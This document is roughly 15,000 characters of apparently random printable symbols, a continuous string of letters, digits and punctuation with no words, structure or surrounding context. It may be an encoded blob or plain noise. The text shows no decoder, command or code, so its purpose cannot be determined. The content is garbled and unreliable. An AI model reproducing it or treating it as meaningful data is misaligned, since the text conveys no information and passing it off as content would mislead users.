Qt]_9XSC^QA(it%f^~pYIEE;{;DwDSkprd]KJwpLEe)wz:EuO7&Sk(1Du1I2%FuEBBxS51zoiLFfB02u0@p4JIS9AyOyx2rkN^~NrICSWwwzhE-yCqrNiQ6VErd-rik:WWq9{XJVd4SA::5pr4L7]sV:W1dDhf0AnXQf(R9WSOTetwyRd}C)RY;IEt)A5-4KLB/)_rqnFwQIkC20pts_4Y7/;znX{UxX;579F/5Ip495}kuOETsD{dE7/9%eR{t-4Vn}wW)B)]/7-Rq)r@:oFI)}7-x^Q@o%7&~O-uDx]r_TF}{BJJCE{^YsoQ]@e&}K-9/|t;79~S_x~WiyTkuSWAipd%r^)Airu^CrxUdEi]Ih5y+znR1DiNo^x0Ipx1:^d{h:TD66dQo^iQRzu75riLhzKIuI|Io+5{4S4r:JWDK+w]IpxEipwh5ruROpSO~rr4~rKDC9Ly+_r6Urx)6pr(KrE6p50fx_(JwxrBt50_U;z_J;zi-Fzd1/rr5yorO0Ork_DNf{Drt@p~r0oxF0EuF{-uFIu~DpwRDz-I)BrXW0DuWSr~_(W~@;xUS--rdoOXypI9B^-I/sD7;6xf^_zdRO4ShroBtz:Q/V-}_--Y9BJ4XV-eXO5sKLpdz6)f5SIwC_T77S~~W7|ehDp/C{-~D(y7Jydr0dO|i%C@w^)AXkD~~hB&0pwwfxUhJ-5}KSpu^^pYIr4he5UYrWR2R:Ok-:E~-/rr_Iy~^|{~)sKAQ:Jhqy69n0O@-TRLU:C4KLWf0x|wRY0(Ak1XDWR_~(nWO0DSTWCWL6prUTr-{EpO1^6zOVIiTWhwE^EkJIoyF{4pe)0BOKSzsT/{CO:W~zAxx_yxuyhWT_/:hyTtkXK_:e&rr]yWr;E_ru4pxi%LDxWk^i7xr9h(rxp9rxXxEW_ir++0f~h;+TW:0+qDzA2JwiNzB+{d~-Rr+}hkr)fwr9LVEx:LE9)WL9Wyu|UOrxULrie6Ek:LEX0JuVW6{_2zExU;BJoTEf2OEx(_E5%5red1reed/-:k^n5erudioW5WF%^t]Y-yrdO:uCnSQQk:Ei^-/@wyDd|rys_ks{n]WrLyxY%E7(oxXdnet76k{d5:EB-QkEB:Ik@;}rKxs/xFyB//+rTW]xw;DL:B@66L-&IK51ypd(Dr/fkXeo~rOsukrNUE{sD]9%ke%;D7OCs~uLD(iXQ7-X/LW~wAOE~6d6)C+x6Tuxu]IhiQD^i%~WC2~EyL+::nz]:/+WKN6~u^W_xn4pidr^~QJRukN_CSC6i{5yWA4DCTrx9(;E|dx;|tDrr}DpuVhuw&~rzTpJSL-_WT]+9WxDkKruk:+u9+|ruR-r+B{i06iNx|eqxA^T1p5Cq(Kpr)J;xtOuS2Tqt+Thk64pw&^r]~)e^|ir]ACuF:5hwISurp6uExRutYt6ki5pk@Wq9SD09fzh96Jp9)K6K}T0u5A;0Ai2zK+2y~Cw_fdOyFrpxOOR_st~9/zqEIsLNJhuwpt_E@Lre+ih]zVr9xOkw7ITwy|/177p(hWCJ_xzC4rt(snLn5O;JuA90~Xq(S4QpB4NFE4t}u5VSJ@^w47y+}{-(/4{I~XIWNnKLB5AuRhAhNJkWy&:{C;}EBhNzh|7LOkLEArt{RL)iuFdR;~;0xE@p6ykSrDDp;6K4r2I~O1IKOF_hk}r{E-{Lz@%wz@S~u{]pCq9-OnOW]A9O6rhoh~V{yT-~pWBDLCkJE0oDpFior1EDrq:O6:KIpy^r)9x5L%EOu{{(pzEp466o)xK1_KzO2I0Rft^1FWY~|9LwpXs5ux(D~^pOA(W+Qi(ri;fTIY:O~SOr9Ydi&CTppWYDE+Up~uphI]ENuD_CD]I]EB5OuKL/{EUNkr76uukd/ry7Eu}UJidVyf-RxU1z6ye0krdh9i7)Sy/qx61/pAW;dNC/qIr/5Wk-L)r@hWy^EQ/sOB|/-(n/u+6nrSNKk(D00}tO00z^6kQ|qy{]Fe]WLOTR@NN;~-B9Vi^LOLf@E()feUW7}E4wK|p6zp9xuytkO]2k}e@]OJ%dyep+;JIE~BVWDJ]7_ROw]W14-~NtEWxLSr]25etsxde0EOpFk~t@5-7Y4y9^9yp_;~ks_-7^);LiurhK_ht]rtqQrdtW^rBd+AVzDzXerW+yyrp2Eryu60^-;WxIzruR;oCtirdO:EU{WSUXzEU+Sr(Nxr/AD2_Oz7_re%BVS&90O|rEpChwwxBExdrrCDiWsY5k2DFkLDukF:hkJO+{qr]A4n0I@@JxpDp9Lzuw6Lp9V|qkQ+h&/2Ak:4h]6Tu-rsBu:ss+/fI@+)9y;+~)zJk]CDrNfI0_0OweNuhy_YBU|ir;:Rh-Kkw%zDhE7kiV%~pXdt0;e59dNS0o4rEUF_eddkeVSi@ULyw|WEpd/]F]6Y^2fi2;XRJksL~Ud{Nd(YCu%OtN5t5r}u~Q:Dukh9o&%T2oy6JI&IVdREope(e:(|R;{e@)hJ6W05hTCDDC;1O)fLk)(NOifKk;&erns1|)BQAW;_W;(qz4E|IuAh-eeL:r6~r)_~^K(|/]h^-+pV@-r/Erw}2O2kprp:_OExnW;DKNR:{p~S0A0:Up~^KWITr(xIUT%1(^+~-LFzL}fWBDD;@I&p+DI(iz%T6OBttIxC+SuxxDrJ^IrNB1&BpwTQT5A~LxR4Oyu1oO22w-&7@r2:hNs2eO~0LDId5A%_WSN6KI2:_iiR_5CtD-]F:i9sVOuz1r4Ioru7)BStSIet:]E/AnT{2pt1O+R9)(Sx6]]o@Q1@r4{&SL2nRr@O]-zwSS5RpFqn_DotF}eSrKOi+@VfRDoW4ipuYYUANpR:tFOAY;)X0FkrEO9{]ouCuOr7I-U25J4JYE}]2FCDruLu0]Cfy^+5X)VXn/o%zC6UJ}pI+EC+iSiE9(r~B9Uu9Jz~F)QhFLO^5^x~9/q9OUCpn|4BE}RUAp-nz%Srh{;-CUJBpu0rx&zrp^0Kzy-xz2BrqQyIk4;xi%y~Tk_xt+Tro4]hz4UpUOEEU+6rdTWKRL+VBz;}0wdB:7FOyYxr97IBxzyuu+%uuxi(uQOExxkEkoFB9tk](Li]YdKAw7f(rx6EEnS+n{)BxTNOUiE@:XokwJ(]Ew(rUhyuK:1(k_Koed~IRREz5uJ2n5kEND5S0d:-9D2S0UY{d0kr--O0x@u(t&2^RF)^(WV-x2z9p^x]%;BrzKt(~skA/DO0|noVRkfX@w:KRk4_(D7QrQSrLx_C9k25rqBf)^sQB]NWJ-DTo&CT1FVX1F^@1Fi9y-uOh2]Vk2Y:nt@^1L(fUexDoy&9Ckk4XsYip2+(BFK9)Fhs-i%Lne9O:_5E1F1y12uV}nE4_dR;i|(T~wxud~K1kwuDCV&n|iQTk:QUzC-4E6{O))dB|9{FVAI&x57Jr)1/EW]Lo+EIK5S-dr{JkTEu6ruC&(|2+Bqt++RipIwsiX)|h&-hwi:]uC)FuxIuNVOyK:E/sLn:tEL4hLy~uxxxpW@0Tf2}r9y~6kKzd](OIR^7ru%+A::fdrdOpkn1hki4h~W_sYiLp9;xurY|x^iprkXDh&%yhID005pX/}p7KErzo-2FhiV9wzpCDO+R|kI4BFwXI~D5VIk6FIDKEpifF:n-sA5q5-z(2IttQrIhzV{+_pddt-1e4fnpN|tSuu2sx;UTqrr402NJkh5_K-RJy-r0(S(L5BK+_N5wRV&sB2wnEW|AY(D@B^@VWF5O1V1i}_)pfuwAzOR9odn1Sot%ORU6XOiTCCnFsFt59onn/B|Aq7f)uo+sAnn&}V|UA~u4/4n{|y69NnW_TrWT%Rp;%~S5(J^_;J;-p;:sd@0dKUz:%txw5ztQ|-tQ9W:|/]pVq;ywhTpBk-x]BCpT@1W5sUx:zRiVBr2;koL9w|CCyu&/hJ&ewDw(idsB{/}4_:x+ioh6AUE^iO6E4sptLDWo92_S59SrwyJIAULu&V;ExxWEA;e|kW)oIwrr(2xEYSX79J-kLiAiUryQwX@]7wdrz:]Y_B7o2OsD5:Lqk]%yx^SVXe%u9k~EkY^xUe0I;1OE9Q@Ek:;y-]]_)]/_AOV;2OKE)x:o9yX@/K]T4|)-|^VeOh)K(^-k}k}_w@VkU+dR{ykiYVx6nWV6RiK;Vk@6@eULwVJeVAf;AJfK6^zEkipNQ&WJq&e0TOsKo&Q2|RIyy~zEkdLuWTI%xk%EF|Iry;Ew:ws/:E4/RuTJQ9)X_1U27]2%R41|T0f|TO~(WE]/EB5h5RR]Dr}O1&7Qr])IECW5Ei)hkdKxk:nUSdOpSrYI1~Kuk@Y@R57oRxQr^TKRQA7f1XDXT;/Bk++up]rh{rE-KDx@xwxip6X(reV^x1}xs0QpfzydpIWVpkF~]k{1okW5wNK~Bk&owWTfh+|^2B6wqBOUdrY14zTDrF-Irxw2Tr5-u}-INFs)IAR:%42hryzorW9h(oVk+p-]D06:S6R(X&-BzFDD-(E-uV1A@]x1o%;-wpO{k94{@ru^TrIIWxh~Io_9pIL_VBuo{xrt:p4{pC7TuS~e]20QT-r|Wr)UX9KEUEkUIIrek9R-;r:uxCV5N&o0+0d+}K/dhh6pLOFr0xK;yt]qq4+|/OAst)rIV7@_DT+@tn-;}_~/rprk65z:/d}9ITk2:L/x}wsWEpk9^4Q:0~^_LDUu|_ttqDCwI%;LhWzJ2rBx;;~oQC)|J0:&u|]}fF-)q4+_RLee9|rrdUFO_K1KyuOU|:U%)75xnYs7_T@F:5e9Uwr)fn{/&rz^z4X)RoFhQpFEy~zQs1nz96RQeX54oXQwq4Jd|y1_/+k6i+E]x90S%yXCXS0kx24oTkSoIBr(zff|hpIf^:zzwuo_OOS:w:6ipTOE;:F+]]D~Sikxufi|r--E)U6h6x6zSSrWNu;iIh-S:wwur9RhEEr]QUxxw2RfS~Exe6DNpok;y%nERIuU1/46hhpoK@kxkwArDxIBBwSIJn~B/Ct9rqI_yJWEoEnw]|]JhhwqVVL0O-oEkkSwDD+NLFX^SS@nkdfW]x2CSDDIVVxxEEu}JDWye@}TphuB|AtyNw02nOyEA]D4EpDW4{EuWII{JUrrwwfA|I|CDkeuyNfVEW{~+exw:DKSpJiJii+;(pU+zA}w60:D&&exrk|&0ouy4I{^uRphO}Wxkt0CN-;Dy%}wpp4wEAYAL-4nqqJAVsBr||~IC~w]Vy{@--]UU)z@}h6p%;&)yN;7KUUq7C-uApDx%]d(NV9zyEzQerX|Ss:K_yIeE;Ew{k4uCnhA{&CyxuDTDe1uARST/07/VYQ@%qps2w4Or+DDE;7oD~)]1SoSi11SSO@LTTfrx+L(9EsQ{Vd1Ie_L&kp)&t]oNXJq1{C|%N;tdXXt+]0E%/ek9&snSE+0e0~WW%zkE]|:oTxzsz_hpEkUo(kE&z9IRWW(Yfq69}TpE^kEfU:QWIDJUUt]@x650O-WzkEpD-s/W@;p]7~pyoWWteB:rD&nWJtw]9^zO(dIN(woU+U~~/_wrk]-_(y-7qo/SpRw)Y;eNq}%;VVd--BTD|IN2~k2k^o_LXO6)CCLr~U@e1_ew;9X%:(kYJnKznpNd|&ruzo/KY~WEhuReirDR;9i;IITSo}rQo-~CrzCFAWeBkf4/|Dzu::^x)Q++-{uz6IN&nw+5iR7{W:RIDRuXp4xK{uuJ:(|)6Y-UN&RD1@FTDyWEF_zn)CiCVFDdx%2BShd}y9rFdepzwxUWDI2^h-twxfdXqX;R9^uuwO^+p^0-{4EnKEys_A2wT^D@2L]BnCOQSyydV^Uxh2V]pTK44wA:0+o&dO(T;(T;xqfVDiWVSAo6W@EItoy]-~BLpSLL|9t{U0I-s+u6IUFe77xwweLEz|QW6yrr~]i9x&BOrVdp^OyYLEUAu;kN96hwr55pp|q_TrNqtkyxDOdxwrBOIkh|EfX-~O;@Jdrerox)s-R^O0)@U0Yr%R]/+Nr@R;qp(BF6/neLJxiqz^9JEI0rIih]KiON)kyx0kukktnE_^U{:~4Yy+0k+CE}k1D;x5YED_5d+wLf2y]@I5xrN/~0rUuOI]96pyr@N;ruCA6CWRxD9TEWII]:|X;doWhY;zu2EW({~u5ADr-@zyrrd+KSWTBhx7p%0::BJxI&qt6xrsWR4sO@zh~o0EkJYEx{75zxY+t:9IA@uD+huzLkxE@OLri-qVnOJ~2Yi;x@DCrK(WA5tfJ-r1wIDNk;/6OL9u0;wy6hRxw@IW~XTV]^h;A~COtD7%1~uDh)TFEdJeI}DA5UNd+O^Y|I}zB_nxSzY/du2/n0ukX-:AusrodxEBdOh49:u/%Bx5ip4V6t~_Leo--^r5InpBri{qr)UB+VA(4SI]}WDWE;}zk};^6e-0Nu9n}r}DW]zrLEBNLps%d6]FB2)/Su19n%nz+]-OrVYQhw9~~2rRsDES:IoKIx52IkBWtpLJ7qDSp^rip_hVSdUI^|n{tpCVhyIr64&];i(y2d}^^Ti|OonJ1{FtFQN;x-JqR9~2hpCu^LIT^V:WWqDw](oA:6^hiOr:)6W~EwyWIh]d69Nxoqx&k@DD71(NA+X97;1Ks|+NRNxiBO-)n-^AfQF5zxY:0Iue&%L}|2Qu@dBtLNWiph|/6fp9KRoqwe~firEC&tVf|6J-F:pTsViWL@C_9/C@SDuCYyofqihBO;Wozu9x@CVr%:z;9f(k4xq^SEkWOWh^XpuLIO|5kzAKT)ty:WeXOhVJup|wIA};]L9w:IhyCzR6wyUxdT0N:upSw9;FURIhz:oQY%T6Eu;dE;Y]})WffVOhioWrBQOhEU(9is57-Nrox|ruzkhwpRWWqR5o@Lqxhu;(O%IJIp0rr&nx4zA:]SfQ_O}O9]QNQ-|Sr+I^hrq+z0x]Xxf5VK&EipF%E~+VT_f0tpDIi;IpC7x&fiR1}^{Soi&;f^WRK-d6nwq]ku(s4CkUdOt:;ef14R2IkfsoVr:{opsqC]{Q)DArxCt^r]w44rx5&d+Kt6:KCn/s+;xfLI~n1DFNQJ;)~dEYBV~iSK]^QU}W9-|pL4EJRp)Yu^kF7+yWF4Tty;x1&(w~os_f&N12d1_KJxLD%N6q-7%q4AT-r0BWI^U]-s|_C9I-hIEwDIhr|WL-n+}XEYeYi}r&]FIxtzKQJB0td+F@przJwr0V40oX}EIrW-usekWnxx;Tu;(-1A+x(1i-S7|+U1q_Vx4kY_p(F;-pE:i(^Vu_6eVK6iOJnCN:r)Wy{K+rq+AQx}t:/IpweFIDC~Lyr@|2&;-1)wE6(Ru6kDpUtS&Y]of-+rNdrhCV~SODzpUpx^qXFNdB6wrY9{xzX27hz|7+Y1Ex67iLCtfsYiN/{q+K^ArO~Qe]ihd&f1ICU%qQ}L5B|wkQsDuCIxeNED&|F(&{WOVOKRoNTr%Q@pw1sO~0/K0^79R7&V4oRhez;ky1qrd_VsuT)0RX)z+r6TkwCuUnQS@BfWdse(VO](/%Iy0Vu_)Oe)s9h0FuOhII+6964pK;-sih)+iWC_U;ISnoxVq{QTUD6q4EEpuxKB&{K)nA17qdSuU@hC@FDTt)e}JW9VKdr;:tLFiO+Jr~Q(oETOQIr&y]x1BTYE0rxN(pVV{9VKA67CO0Rh-r0e-IsiS9-y0B0i%x2hfE4)}-k]R}0qoAs7o40tS9f%qsyzO97_Jrxzrpk;y2CEA^4kAq//6@(u%oBAw|B;S&frE6AF}&-VrKUFws~p~rh_2Nfpo^UKi56E|N6E|qp-:ufk~0y0~UyeyCW0U;y0)|BhL4fS)TI|XeU5(t~V)5A1dSA9d:AV-%y}U9NCNnU&W6rxNwx9+;W6thuQNSWk0k(s%1ECtFWs7BrS-^u^|:+Q^qrqe0r+^XuQSQBr)4U2y^f7i:ruSKpuOfIr5&Wk-QuQLLW2&fWySD(Nsdu7NJp2ICr+x&r]h0Wuw~uyY1We6]W:s_r~hK(EC7WrwpruSsr]|;f;zrEudBWWIhr;J9-;EppQ]Kh@K&ry](rr4^u;^;p~5TU5}Np~fq(i9/]:52zx7nYx/TqudT^Rrt5wrR(r&/]}V{U^&QFIp{Tkp{{VYI-B)~;qI+-s-N2^IkSu):B~-7KIhE/oCDrUSrt+BTo@NeAk)4yTNw+6-s~]ruX6WB)^W]-DE{rk)tATrI;2Y}R-YRJUhSpV79WqADzirTqxW2yo(&/w9ooSr(|rh4q6hRhIiBUi6r1r7VNI+I5p(p_pxApi76yh(niOuEWJq9+^6d~0(K2|7I1Drt(}fX1AwwYW+1t]7}hhr-1I7ok2eKCAw4zueXWSdDJDr~:Dp^frrUUpxYdp]hBpw(%I|fkCfLQ}fhBpE))}e|KpCYpEr7XI&&U2qTIRCfowCCh9x|h9doU+x7{2y&pN(xCq@kO9;uzY0rxYOrkYB+^VYUS]{rpuL+^(iIiY%USLE+:h%IzS_IIXLr~tpr;:6INBD+JB{+:DkU_T;U_0VU_@YU_o^U_K_U_{@U_%%UXrkUTsTU:56I;OdU:SzU:h%U^YzI;)VIruBrwikICBiU}rLreOrr|_pr1(dItYdIW;Nps66VoEdAB+;V%E-oA&kr9EoW-ErE6Rq@IB6U9LJAKnB+90xB(%RJ]D]ki1h}U@RwBh^iEnyW(6Sry]@6t~hD|WLw(KIpQs{skrWoCUAn;|LohAIC^t@+e(rDzI;+Ipd2KdN~t((D-tIwq~Ip^t(rkBrxh-r&Ssdr9//-rAJoB2{^(usdruw@x+{@Buw&r5&L^tnEA06D+oxSrW4_ry]dryTdu@o;xVx/](uqru]ypr4Ru75@-i9YEQV_O~s@y2W|p%pnSinBN5+|h5LS-+s:yr_RyJ5|-ihuxUqw^2q%S+rVx2^SSx%5xU~kry4t^(TXSxKXrx}Wxdu}x(5_^dD5^OCN:OCX:OSu:JDB^(:2^OhBONJzS;terxpe:UrBrE2r^f}]Sr}&^f}{^fs7^f4wxYoJq_IqVI9-YIx5^YW_r011Sh&;hkIVr5FBY~w{r+X9d7K5V52{uY9Nq5_Of1]:W}]1zk&uNRNxx9x+Owk|fCwYJRE&xFISWS/oLw;AVT6+||Uq7T(JA}u:WS(0+Jr7Yq5FLpOJ5}xkYrqx(K&5t|+xLzCEOIq~JI6h;DwR:r+K6]+41I|tU}|w4Iq)TWeqKJrzh4e]frx;@pJy4Wry;qfLL]dpRhrzzR|AfKqsW2fT~h+}@:z:hTz2hsuJ~rdoiUphrr75eke7Fszt+@pWQ+rU]nLsAd^&Yd^URJw9RzuzXp^d_p2zNn^OVd^CCrwd@J:+tdFE11F]r)FU+z:dJn2z|+:(J+ux4D^(oU:F]+2BNp2Ikw2Yhpr_hrw6)rw;xn:_h^)S9S-qUWh7B@:%XJrp{9W^fEW){@E1U2S(wkxLxK&OztY/RJ5eQXn+Q0UxEx_C&u0E(nEW(0pzr6Ir{)F@AY(tqWLrL_prI:Lr&-n4p/rznVBCq--C2p+sn4NJI}z+~4+SON{rYVyD)0z6AeOpdoqr_|px-|WrK|-WNoo:/Kn-OY(IA^-r-eIwB_oUBeDW_{:kF7h4R2(+-y(r1z(rT&{:IV%}D&kr/V-r@&{OR1x)t-xutY{Rk@N)oYx1eSuI9SUUpD^o^F05rIp]OYp-K9hsC)Sk4zFOKyUD]UrI{|yrK^uI%~]DsDyr1Y(r_sIyw;0r0z9x)h{uuh{hxsBr%d{hxdO6Si@t0(syEY/yEp9yW6eyWS&yW^7yWO2yW:XyWLsyWV5y9/9V4u@qreJfE-94DR_dENEX-LOqYIQ)UAxB^sEiu&w7(h/;UCEn2E%r^L/si7]Rxop4_L/uqD_-f1I5-}D&(hD-xp{Jrw)+rw^%F{&-IyE)rt{hx9V7xnsJ:h+sOqO@_6s;;WOi~2:q_zYizBIFreO|I+5VWqz5]T)oWSdYIrS1re_(FL_)xXJDIuC7W:UxAex|pqI(:twUr{qhr;4nryT7u@]FX+45BIB0:qT&rJq_p:seV&WfE1:OT%s;B:z1LrzdLr+~:X{d:t7eR:Cqd/KWhdYTz+6QY;%CBFV:kwSrf~STYe{tfrQO6estUFCzENyhy4r42N}eR_KqtN9D;5/@E0F%Fnh)er_Vu4~5]&Y0X{ry&zx(w@x74Ex2%t4qdr4XQS5EkVY/~y_eUy(eoJx}X|uVTIW70Lr5LprI@zweqrwx5ruXtIN^dV(C%IOUAC+|R+VYr9i5(qOX7Ar/;25X-}UnF}+YN}e5ItV)wAVwJDr-XrXQoIuySSuu;I+F]B+@]nuItWzwefXy})+n)prneiwLqDCE1:qh(tTh&rCNBwwFBDeqT:;)@4|6AtLXzt^;T)fs2&zqIQxUhWX2sxded1;%d2Y;4O_K)ABNIxCKrWBIqE)f;k)V:N-NQ@9eKW4&rf}sWfY5uKAV9B4f0LriopADdT(9FE(;4]dR(+5e%}{qKLyw4J4k_(Dyn/k{&SezRi4]Kn~suVtr_TBr)uDrddtI%qort0LrL6ONS6Or+1Ow6pKDx6V1J_&z+Vt&nu^A%SYyYrRpA}RC@TxQz(uwLSeI2udD]eQsIoYST%^uzyD6C^KoW5YrAzOx4)0roW-)0R0ySVdDwJIN0ySuw9Drw)Rrw5WkXVK+Y5{qsht~zK^z-OT1oOTQ:)FfK}7x)Tq-nzWr15xFXuCW;eQspk]9^hYN))BhUq(22dq^x(nRpKeN(k7_rW5^n}9(~otiN@EDk}^pBEpSfJN(n6Tk_94(|XF(1/RN6x)IV7Dk_x;%tFFAK7BzD6tL/T5wAq(x9/qQ0]qpskE(xFzVYhk:5dq]V674w9K9J7{4(;%W&9W@:6qWe)^QI^_{IS-5xXJ1BeYXW2;-OOp/(O9Bk;KUy2r0Bu-~f@k^r~kJLNuOxQB{rr):^Qq/WIO1DJ4Kprsh;-K-iNo4FIW7EQdEJYLy4d{&5AYCoiFoAdyFCtK|57/NJoC5(AwRVesw+n/r0_T{RrEE-)h79Vx|1Jq]1Jq59pw)KYLTruQ;r}|Sxik4W@dXAkQ7^sD{Ne:Wo/:yo+2yrw6s0uK_RYDeO+K;4;FLoz+o15W4KLQ&4UU-wIpnyC~&WSC2;|OoLqqV;6qFy:^(B]K)JLo1u7IfoeNUY+;zYB/nrC0^nidz5Iw|UoEqW2u;WIdfE0Exfuxt|VzrsIwLBwYNi-eIpRqRV1f2unLYxIwyfDw+p(wF-Dq5tyd_]C6)Yq;()BrzRO6iWu&5I@x-6+Lp@7nKsNnDi/|W:TTo29X/2q_{@kpKA]}Xqf}FurB(JI+X{fhr:^weKr{COLKU)Y{6nXo]20o+SYr)epout:hp&T2S%kASe@4LewRzsYKOwt|K0%r{~CQzn;QWx1QE9eQwDroOFQoLBzo5F_@V&DoX+rw9B4rx79+JW4uhX:R:A5OJNpV&i(5hpf1I]y6StY0~{f0F5%+kLi+IqDupyBrp5pxzf}+Kyxp0SurU)IwX{I(NpYOIxL(r&k(zIAoI4AB9-ky;%f5tsJSEs9IkJhwSKTe]2)qdA{4:;z{hkLVeEx/n79psNi)dz@tek:wRzrJ64ku^CR&-;ws2CX%k415Yhqe~-r4hde9^oX//Xrw/NuD%^U&Xe5iI/0-kyS%iko:^;4A%zoC_:~EXi~(64kDpqkXQCkDpJk&/s@r1p4{r^o/S%((;t:fYth)DV%&p)LsDBFs5p:-SS}sFuF~5JCeDqDn_4sfA/~whw~RS@WNL9xIiAxNWuO(;dyrSO;9ExUV9E6R-Oe+;Jo-yk~hI21YkhI-Ok9phS{WzDSAypiWIA&Wxh-x(E9uV462w}1u{1/S6ADoupyC(7rItRoKIRBi})hkwIw]dJu(w6|KLOkw&D00yx}zoBk-yVkndJAKKi5qxpFpEu+DIz9ST-}-+CA)pyhI6Tr}drh)0Wq+I{YNwCu(E9E0~~sKQdL(VNO4iWs_QBL|wNq-U~FsL4y^^7e01i+2_)eQk2B:AVXUFsdQVX-LV&eJqs)Q^s(_&&XfJsEfnWWDYS]CTrhD:46TYqhWE-wu-ELfYOS:z;:wp5J9q~n{urS6uBY5w6+w4/w/e245yn4oC9CSsJ;1^YyC/QJXX5s2Q1e@y(:V+ST(k]CIw-W-xy9NJ1tWIL2RNwuu6pO%LkuyiJ(-WERt54DCESY/KktxD@ox;Tp(iRI5xwwwrOyRW-pS6hx6KxoIxWd9UpRqD7:okExU{tuU6)%dXtuu0+_D_UW9KoDooJQz+xEr6YfydrIu:Ori66hkEu:i@^yBLdJ(+4UU:d9]9pW5B^@{:OXNC&DDB0@}YR:zKOOpVxyFhI-D0D4n15556ksLBxWN/0x4r+Rupy+JuI+W:6p):z+qw]OzJVL^BL}oKD4UUCJAuF^INVkN}+tN7ABA]NAfAAVB/LFxI^kWoooooD5Cho&Kz]u_hDWKEW1wRWWFp1_XeX;xX)-(o{A9_W44}20@SeX@72SY@{{%{DCU+Qe&hkukxI6(EEE]NCr+I(Ew7{{(EE2}NuuuoD(%EE|x4eBExK9L_+xRyuKrr^R(~uwiWh%kJCSO-p_6J7kkV@Bzu(955h6S&@ixi((W7dUDi-Wz9u4TWK5D;-qw)-~~nR::OSu^T5rd|^OOW-6KJR0SwtrSd-:ixdUdq~x:{Td1_::24d165;XL5tTIdoK4sw5xO714zO_It7+iD6XEFJ^~EB+y/kD~0%(]uJXTWoLLLLTo{R||1A~~JFCounFAkUdF7F_XeeVY%QiJsq}}_iWkoKYV9;Arryx5x;p;_@x@xKW15o|1o+eqkA]e(T2CB/Ud(Q1-O-C4NL2hxU2-yVz-;|UhUn{Xexxwki{Trf&EfC/Krz&(2_]5LE9-7RhCNQ/Fs7wu7K-urIIQ_BK)yB(NVhIEr%;zEt:t-5-rB:pJ_IxFdr@-Rk^2F+poTW+pVrk{TEphux(Lz^^E9;iY-du2K:D{_V-FfDT97K5xYY--%hykpdrIr;OOpr%2dkrVVk|Ih|x+O%Q:iR7y(Lu1YiV1isx~pXD0Q|_IpEt)E;E77^tOtJV^E-nxqziSF|-4O-J4Vu^BnDzAfs:nO/~{E@9;%~hws}-:q7NDCCWz-oIh4NE]@wrAX|WpYz@0R05:EWVBCDVnUhq_JIS:}5I0FR{I2(ExOIpu+4ohxRYDIUn6kr&R+p]Eq42uiiIrIq4+Eyf/}{2pAsB5pXuzuxw};r_KSsOfn5rEW);pz{4yr~EIhC~urJROhyN+uOwTDJE:r(]xwqrWQ61ISIOr|k9&Vr~;q6Eu:Rhp^IoDD(JIf/KNErWi}Iui_1whC;i{-n@ReW2BzWr%}o^LKeD1R2e;W-}CJEy:ziL+p:ST(9SFEp9]L05Eq||AFw0SrAr+9X)_Dz9/Ji0)~h^hW)i6}oBQ|Rk:|uLS%:k;ih}:(Rp~qNL%0DQKnUw9enI2/XSU4/sROT/i(uVF-JAu;6uzDD(U}-6ByB6E:xzRR2tr@VIOpfSI()z2-f0-F|-ww1s_i;WLI:E(W{LTLrk]dT~9SCWuRqdn/{K;(n~JC;Az~q(hDI{0OrrzyCu9_:puph+6EtxkRo94/r9_OiWd4}psOqiUWkEd;upwCww_@TIi-qDts_f1;iy95xW:C:hrfurU~pO-uoW:z~W]2xk+-oSuEqBpD9AD]WL5YI|VfnAz]LTIw5xBI]/AzrxB9EkNLRR]U5Bur+%W_9A5pUuOn9]trUSnptLFx(]1OS:9VDr]nI^wOyWDVJ&i0C&uJ;6I:IWS^z|qNSDhi^})-:YO~zNe%1J|Q4^A5Y1FB0iWrE+VrV96rOq&riWSAwr~Ir+k9x;zCU^ERQO19D{oyE%5uXk7-|_E}-OpTTLEtOI9xk1AJr]k/6R6}4/u(Y^f-4J|+&1&J5iAtqR7u0iKwErk_RuwWwE6xr4NwD;YIhn/uWyIIWkiB(h~rqfpIrBs:BkyQhrp4;ikEiK_50te;x5f-hwr6~hCV2(DpWd(+We:r_uX~rxkRiIEq0J(zVpVWWuy7o+BkiV]k2{}~5V:yr4:XkyWR&xu@RJT04IDSx{%yVRw@i|AT~5qOyJ(uzB(r6A9Y+N_6rUts:Jh^p|IqJRzx]~J6By@uW|:VhrOR_|xB;)N4ee|5}N4^1tU@}nY@({n1^77X_N(r0d:otkx5^ry0o(WoxueN+r9phxI~f@^pNn~]OEJiC]tCrD&95LIF;A|:{))YJY^)os/4ChWCA{Wnre^:td09k0d~/{@w_yA;hsk_WIBpYLArLDF~r9C6iz2:YIu6hpqk+DEuIVIU];R6I&E5XxuB|npz5kDIq)%erRqkkr_-twu%Y)rI&Eo|1o;i;XfKB5q^u@+7s}Q&/V{yY}7{TrWR}@+&hdxAXiF;V5Cf-XSwAtA%nxqBNiI2O9pDr9;-XSIiE:tTWLO|qe^y1B;:;J1nTyUVW5@01~f^n@}2e9e7nRXeSV_WI1W2WEz^6uuLnVRzEX|;L)~})){&&}CYqKs}C9(xAs};/NRKqNwf{n4CY%NxBwuXdDus7uz}1rz%OUK+W{n~@SExUdt-z7F@r7U]pyXe%|LW-XSrL]twL&kf-DFz2CutitDDu/4--u-Ju&xXCr7(KDn|fSwt;spTykV~Oz4W66q9x-Dwisxr(w2xkN94LCkCRpx0sLf;iT;9d0|ko|V7Tf]dU];(JR()5I1wWuE}JNh+N&DF)k1tA]iUR9hR])@An1k~2x_V@xA0d1{KSNdDIx9d}hRD10CWor1eo@rIrxdOrX/NDIs4|9hosTQY){}&66rxxswUQQ-}wLwKnDh]XnTJy1Q]W9&fIn]1&;RfQ4{J;K}xR&7sR~t7InQCDxVBrK7TBiXEtxR&ppxu]+~CI;&:_KnCSW:D^@uNrur^p&976Yu%x^x@6@LCywKJw/F:e5r69rhhD5JXSRpxK~JVJW+X_ULdxWr)XdzTs~S5@zuDnBu^FIhq~Ku:Coh^%rh@1-FSqrOx+)tr-6+o)txDpzx11p6:}IS1C-tr1hStSo;tFW_kODkdLU]E-i]uyKX&ITCNIKL4A1t(_IJo_ty@-DpiBpp57nI6rry&%pppupNs/DuyE1C~fppAERwix-I4:SI%|CWixppC+ShC5LD4q(w|~BIs/WD4zywirprFyWprroCBr(~w0BRNApu6OOpw6SCI+prB4y~Esy~9-oC~LzRuFzwBTL~;:|wUEttOzzqYAr5_ot9+d)5}EtF7xwRUT)~7pw2eB)Xn}|X}}L/1%pr1BB@WN@L|QnLUr]dWW4EtuQEUkwKrEuUzE|(-)uTWLkSEr}iyrwNWy9Ttu^_Dr4@r1::ry2;tOQTWWE_ExKKo)d{oRSyWrASTBDWOI-S+^%dRS~Xwk6yWuS@w]qOwF)kp:K:oUFT{]^V6xX%rX~KS9W